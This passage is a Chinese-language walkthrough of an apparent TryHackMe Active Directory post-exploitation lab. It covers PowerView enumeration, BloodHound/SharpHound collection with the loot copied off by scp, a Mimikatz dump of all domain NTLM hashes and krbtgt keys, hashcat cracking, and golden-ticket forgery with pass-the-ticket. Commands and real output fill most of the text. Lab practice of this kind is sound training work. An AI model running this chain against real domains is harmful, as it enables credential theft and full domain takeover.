PowerView用法(domain中用戶、群組、共享目錄、作業系統枚舉)
在依照教學實作之前,先看看這個lab提供的工具。用linux的ssh連上windows後,用powershell -ep bypass,進入powershell。接下來移動到Downloads資料夾檢查有什麼工具,然後執行PowerView.ps1:
controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator>powershell -ep bypass
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> ls
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/14/2020 11:39 AM 1261832 mimikatz.exe
-a---- 5/14/2020 11:41 AM 374625 PowerView.ps1
-a---- 5/14/2020 11:43 AM 973325 SharpHound.ps1
PS C:\Users\Administrator\Downloads> .\PowerView.ps1
接下來用PowerView.ps1的Get-NetUser | select cn指令來枚舉域用戶:
PS C:\Users\Administrator\Downloads> Get-NetUser | select cn
Get-NetUser : The term 'Get-NetUser' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct
and try again.
At line:1 char:1
+ Get-NetUser | select cn
+ ~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Get-NetUser:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
但是會出錯。乖乖回到根目錄,用. .\Downloads\PowerView.ps1來執行反而可以,怪事。總之要注意: 有時在檔案所在目錄內執行反而不行。
PS C:\Users\Administrator\Downloads> cd ..
PS C:\Users\Administrator> . .\Downloads\PowerView.ps1
PS C:\Users\Administrator> Get-NetUser | select cn
cn
--
Administrator
Guest
krbtgt
Machine-1
Admin2
Machine-2
SQL Service
POST{P0W3RV13W_FTW}
sshd
PowerView.ps1也有提供域群組枚舉功能:
PS C:\Users\Administrator> Get-NetGroup -GroupName *admin*
Administrators
Hyper-V Administrators
Storage Replica Administrators
Schema Admins
Enterprise Admins
Domain Admins
Key Admins
Enterprise Key Admins
DnsAdmins
問題: What is the shared folder that is not set by default? PowerView.ps1有提供列出共享目錄的功能,可以看下圖,只有一個共享目錄是沒有說明的,代表不是預設。
PS C:\Users\Administrator> Invoke-ShareFinder
\\Domain-Controller.CONTROLLER.local\ADMIN$ - Remote Admin
\\Domain-Controller.CONTROLLER.local\C$ - Default share
\\Domain-Controller.CONTROLLER.local\IPC$ - Remote IPC
\\Domain-Controller.CONTROLLER.local\NETLOGON - Logon server share
\\Domain-Controller.CONTROLLER.local\Share -
\\Domain-Controller.CONTROLLER.local\SYSVOL - Logon server share
問題: What operating system is running inside of the network besides Windows Server 2019? PowerView.ps1提供列出所有domain內所使用作業系統的指令:
PS C:\Users\Administrator> Get-NetComputer -fulldata | select operatingsystem
operatingsystem
---------------
Windows Server 2019 Standard
Windows 10 Enterprise Evaluation
Windows 10 Enterprise Evaluation
在Get-NetUser | select cn這指令得知flag: POST{P0W3RV13W_FTW}

BloodHound安裝與基本使用
要安裝就先sudo apt install bloodhound,接下來輸入以下指令:
┌──(kali㉿kali)-[~]
└─$ sudo neo4j console
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
2023-11-25 02:46:11.290+0000 INFO Starting...
2023-11-25 02:46:12.112+0000 INFO This instance is ServerId{f043050c} (f043050c-22b1-4a63-a54a-4451cee05e3a)
2023-11-25 02:46:14.352+0000 INFO ======== Neo4j 4.4.26 ========
2023-11-25 02:46:17.181+0000 INFO Initializing system graph model for component 'security-users' with version -1 and status UNINITIALIZED
2023-11-25 02:46:17.205+0000 INFO Setting up initial user from defaults: neo4j
2023-11-25 02:46:17.206+0000 INFO Creating new user 'neo4j' (passwordChangeRequired=true, suspended=false)
2023-11-25 02:46:17.255+0000 INFO Setting version for 'security-users' to 3
2023-11-25 02:46:17.259+0000 INFO After initialization of system graph model component 'security-users' have version 3 and status CURRENT
2023-11-25 02:46:17.267+0000 INFO Performing postInitialization step for component 'security-users' with version 3 and status CURRENT
2023-11-25 02:46:17.654+0000 INFO Bolt enabled on localhost:7687.
2023-11-25 02:46:19.194+0000 INFO Remote interface available at http://localhost:7474/
2023-11-25 02:46:19.201+0000 INFO id: 4A4D38694A2B635AED3F9E5C0CD304E1C2141CB7C04AF489709380A05A024F57
2023-11-25 02:46:19.202+0000 INFO name: system
2023-11-25 02:46:19.202+0000 INFO creationDate: 2023-11-25T02:46:15.293Z
2023-11-25 02:46:19.203+0000 INFO Started.
安裝好後可以在kali的程式列去找然後執行,會出現以下畫面。下圖右下方黑框是第一次執行時會有的,要用瀏覽器連本機7474 port來更改帳密:
試試在瀏覽器打7474 port如下圖,原本想使用No authentication,但好像也不行:
只好乖乖設定username/password:
似乎不能用neo4j當密碼,如果真的用了neo4j當密碼,可能還會需要再換一次密碼。
重新啟動程式,輸入剛剛設定的帳密如上圖,可進入以下畫面。
BloodHound的內網拓樸情資蒐集,是先要把自帶的SharpHound的exe或ps1檔案上傳到靶機後執行,再把執行結束產生的zip檔,利用上圖介面載入後顯示。但要注意,剛剛安裝的2023年最新BloodHound,會無法接受TryHackMe靶機上2020年的SharpHound。所以要把剛剛安裝完的BloodHound所自帶SharpHound上傳到靶機,首先先找找在哪裡:
┌──(root㉿kali)-[~]
└─# cd /usr/lib/bloodhound/resources/app/Collectors
┌──(root㉿kali)-[/usr/…/bloodhound/resources/app/Collectors]
└─# ls
AzureHound.md DebugBuilds SharpHound.exe SharpHound.ps1
利用scp上傳,指令如下,10.10.18.32是靶機的IP。
┌──(root㉿kali)-[/usr/…/bloodhound/resources/app/Collectors]
└─# scp SharpHound.ps1 Administrator@10.10.18.32:SharpHound.ps1
Administrator@10.10.18.32's password:
SharpHound.ps1 :04
這時會上傳到靶機根目錄,要先把它移到Downloads再執行以下指令:
PS C:\Users\Administrator> . .\Downloads\SharpHound.ps1
PS C:\Users\Administrator> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zi
p
2023-11-24T20:46:32.5516732-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of
BloodHound
2023-11-24T20:46:32.7235490-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Ses
sion, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-11-24T20:46:32.7391720-08:00|INFORMATION|Initializing SharpHound at 8:46 PM on 11/24/2023
2023-11-24T20:46:32.8172956-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for CONTROLLER
.local : Domain-Controller.CONTROLLER.local
2023-11-24T20:46:33.0672993-08:00|INFORMATION|Loaded cache with stats: 62 ID to type mappings.
64 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-11-24T20:46:33.0672993-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts
, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-11-24T20:46:33.2235657-08:00|INFORMATION|Beginning LDAP search for CONTROLLER.local
2023-11-24T20:46:33.2547964-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-11-24T20:46:33.3016734-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-11-24T20:47:03.4735941-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 88 MB RAM
2023-11-24T20:47:12.3341448-08:00|INFORMATION|Consumers finished, closing output channel
2023-11-24T20:47:12.3653931-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-11-24T20:47:12.4747656-08:00|INFORMATION|Status: 104 objects finished (+104 2.666667)/s -- Using 96 MB RAM
2023-11-24T20:47:12.4747656-08:00|INFORMATION|Enumeration finished in 00:00:39.2602245
2023-11-24T20:47:12.5528905-08:00|INFORMATION|Saving cache with stats: 62 ID to type mappings.
64 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-11-24T20:47:12.5685176-08:00|INFORMATION|SharpHound Enumeration Completed at 8:47 PM on 11/24/2023! Happy G
raphing!
把靶機生成的東西丟到攻擊機:
scp Administrator@10.10.18.32:20231124204711_loot.zip 20231124204711_loot.zip
開啟攻擊機的bloodhound,點下圖右方的Upload Data,上傳剛剛生成的zip:

這時就會顯示拓樸:


What service is also a domain admin? SQLSERVICE。點擊下圖黑色手指所指的地方即可,不過顯示出來的結果都被這塊面板遮住了,所以也不曉得答案怎麼冒出來的。
What two users are Kerberoastable? SQLSERVICE,KRBTGT。一樣點下圖黑色手指所指的地方即可,會出現答案如下圖右方:
Mimikatz簡介 (Golden Ticket生成)
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> dir
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/14/2020 11:39 AM 1261832 mimikatz.exe
-a---- 5/14/2020 11:41 AM 374625 PowerView.ps1
-a---- 11/24/2023 8:02 PM 1308348 SharpHound.ps1
PS C:\Users\Administrator\Downloads> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
如上面,找到mimikatz並執行,輸入privilege::debug,成功後其他的指令才可順利執行。因為這一台是domain controller,所以可以利用lsadump::lsa /patch指令把域內其他機器的hash給dump出來:
mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID : 0000044f (1103)
User : Machine1
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000451 (1105)
User : Admin2
LM :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID : 00000452 (1106)
User : Machine2
LM :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID : 00000453 (1107)
User : SQLService
LM :
NTLM : f4ab68f27303bcb4024650d8fc5f973a
RID : 00000454 (1108)
User : POST
LM :
NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
RID : 00000457 (1111)
User : sshd
LM :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID : 000003e8 (1000)
User : DOMAIN-CONTROLL$
LM :
NTLM : 9ec2cec8b80ef3bc2f613798e502b476
RID : 00000455 (1109)
User : DESKTOP-2$
LM :
NTLM : 3c2d4759eb9884d7a935fe71a8e0f54c
RID : 00000456 (1110)
User : DESKTOP-1$
LM :
NTLM : 7d33346eeb11a4f12a6c201faaa0d89a
What is the Machine1 password? Password1。這一題是把Machine1的NTLM(64f1xxx的)拿去用hashcat搭配rockyou字典檔破密:
┌──(root㉿kali)-[/home/kali/THM/Post-Exploitation]
└─# hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-10400 CPU @ 2.90GHz, 1435/2935 MB (512 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
64f12cddaa88057e06a81b54e73b949b:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: 64f12cddaa88057e06a81b54e73b949b
Time.Started.....: Sat Nov 25 01:02:41 2023 (1 sec)
Time.Estimated...: Sat Nov 25 01:02:42 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11116 H/s (0.04ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3584/14344385 (0.02%)
Rejected.........: 0/3584 (0.00%)
Restore.Point....: 3328/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: asdf1234 -> fresa
Hardware.Mon.#1..: Util:100%
Started: Sat Nov 25 00:57:26 2023
Stopped: Sat Nov 25 01:02:43 2023
What is the Machine2 Hash? c39f2beb3d2ec06a62cb887fb391dee0
接下來是dump出krbtgt的相關資訊(如sid、md5、NTLM等),以便之後創造golden ticket:
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01 49a8de3b6c7ae1ddf36aa868e68cd9ea
02 7902703149b131c57e5253fd9ea710d0
03 71288a6388fb28088a434d3705cc6f2a
04 49a8de3b6c7ae1ddf36aa868e68cd9ea
05 7902703149b131c57e5253fd9ea710d0
06 df5ad3cc1ff643663d85dabc81432a81
07 49a8de3b6c7ae1ddf36aa868e68cd9ea
08 a489809bd0f8e525f450fac01ea2054b
09 19e54fd00868c3b0b35b5e0926934c99
10 4462ea84c5537142029ea1b354cd25fa
11 6773fcbf03fd29e51720f2c5087cb81c
12 19e54fd00868c3b0b35b5e0926934c99
13 52902abbeec1f1d3b46a7bd5adab3b57
14 6773fcbf03fd29e51720f2c5087cb81c
15 8f2593c344922717d05d537487a1336d
16 49c009813995b032cc1f1a181eaadee4
17 8552f561e937ad7c13a0dca4e9b0b25a
18 cc18f1d9a1f4d28b58a063f69fa54f27
19 12ae8a0629634a31aa63d6f422a14953
20 b6392b0471c53dd2379dcc570816ba10
21 7ab113cb39aa4be369710f6926b68094
22 7ab113cb39aa4be369710f6926b68094
23 e38f8bc728b21b85602231dba189c5be
24 4700657dde6382cd7b990fb042b00f9e
25 8f46d9db219cbd64fb61ba4fdb1c9ba7
26 36b6a21f031bf361ce38d4d8ad39ee0f
27 e69385ee50f9d3e105f50c61c53e718e
28 ca006400aefe845da46b137b5b50f371
29 15a607251e3a2973a843e09c008c32e3
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 64ef5d43922f3b5d
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8e544cabf340db750cef9f5db7e1a2f97e465dffbd5a2dc64246bda3c75fe53d
aes128_hmac (4096) : 7eb35bddd529c0614e5ad9db4c798066
des_cbc_md5 (4096) : 64ef5d43922f3b5d
* NTLM-Strong-NTOWF
Random Value : 666caaaaf30081f30211bd7fa445fec4
mimikatz創建golden ticket之指令(一):
mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-9866
96166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-849420856-2351964222-986696166
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
Lifetime : 11/24/2023 10:49:34 PM ; 11/21/2033 10:49:34 PM ; 11/21/2033 10:49:34 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
和上面是相同的指令,但是多了ticket名稱。接下來用kerberos::ptt test.kiribi指令試試ptt(pass the ticket)。
mimikatz # kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-849420856-2351964222-9866
96166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500 /ticket:test.kiribi
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-849420856-2351964222-986696166
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5508500012cc005cf7082a9a89ebdfdf - rc4_hmac_nt
-> Ticket : test.kiribi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt test.kiribi
* File: 'test.kiribi': OK
mimikatz # exit
Bye!
PS C:\Users\Administrator\Downloads> klist
Current LogonId is 0:0x24ffe0
Cached Tickets: (1)
#0> Client: Administrator @ controller.local
Server: krbtgt/controller.local @ controller.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 11/24/2023 23:06:09 (local)
End Time: 11/21/2033 23:06:09 (local)
Renew Time: 11/21/2033 23:06:09 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
(TODO)導入成功後可獲取域管權限?


Server Manager

